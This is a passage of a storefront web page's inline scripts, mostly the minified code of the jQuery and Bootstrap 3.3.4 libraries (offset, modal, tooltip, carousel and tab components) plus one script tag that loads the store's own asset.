d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ib;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ib})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jb(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=ya(k.pixelPosition,function(a,c){return c?(c=xa(a,b),va.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kb=a.jQuery,Lb=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lb),b&&a.jQuery===n&&(a.jQuery=Kb),n},typeof b===U&&(a.jQuery=a.$=n),n}); </script>


  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871"></script>


<script>  /*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=84f0afa74e21ee203967)
 * Config saved to config.json and https://gist.github.com/84f0afa74e21ee203967
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new o(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.4",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=n.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var a=t(s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.4",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;n||o.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):a?n[a]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(e,n),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(s)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(i){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(n).remove(),t(s).each(function(){var o=t(this),n=i(o),s={relatedTarget:this};n.hasClass("open")&&(n.trigger(e=t.Event("hide.bs.dropdown",s)),e.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger("hidden.bs.dropdown",s)))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.4",a.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=i(n),a=s.hasClass("open");if(e(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger("shown.bs.dropdown",r)}return!1}},a.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var n=i(o),a=n.hasClass("open");if(!a&&27!=e.which||a&&27==e.which)return 27==e.which&&n.find(s).trigger("focus"),o.trigger("click");var r=" li:not(.disabled):visible a",l=n.find('[role="menu"]'+r+', [role="listbox"]'+r);if(l.length){var h=l.index(e.target);38==e.which&&h>0&&h--,40==e.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](o):a.show&&s.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.tooltip",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i&&i.$tip&&i.$tip.is(":visible")?void(i.hoverState="in"):(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element);var d=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(h){var f=r,u=this.options.container?t(this.options.container):this.$element.parent(),g=this.getPosition(u);r="bottom"==r&&d.bottom+c>g.bottom?"top":"top"==r&&d.top-c<g.top?"bottom":"right"==r&&d.right+p>g.width?"left":"left"==r&&d.left-p<g.left?"right":r,s.removeClass(f).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(i.TRANSITION_DURATION):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top=e.top+a,e.left=e.left+r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-n+l:2*d.top-s+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=n.hoverState&&s.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,a,r,s)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.width&&(n.left=a.left+a.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.popover",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.4",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var 